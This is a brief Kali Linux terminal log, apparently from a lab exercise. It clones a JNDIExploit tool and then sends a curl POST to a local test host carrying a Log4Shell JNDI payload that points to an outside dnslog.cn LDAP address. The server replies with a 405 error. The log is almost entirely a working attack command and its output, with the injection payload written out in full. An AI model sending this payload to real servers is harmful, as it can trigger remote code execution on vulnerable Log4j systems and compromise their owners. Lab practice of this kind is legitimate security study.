 ┌──(kali㉿kali)-[~]
└─$ git clone https://github.com/Jeromeyoung/JNDIExploit-1
Cloning into 'JNDIExploit-1'...
remote: Enumerating objects: 239, done.
remote: Total 239 (delta 0), reused 0 (delta 0), pack-reused 239
Receiving objects: 100% (239/239), 83.17 MiB | 14.89 MiB/s, done.
Resolving deltas: 100% (87/87), done.
Updating files: 100% (92/92), done.
┌──(kali㉿kali)-[~]
└─$  curl -X POST http://192.168.56.102:34078/hello -d 'payload="${jndi:ldap://9a0uxq.dnslog.cn/exp}"'
{"timestamp":"2023-07-25T16:20:18.188+0000","status":405,"error":"Method Not Allowed","message":"Request method 'POST' not supported","path":"/hello"}
┌──(kali㉿kali)-[~]
└─$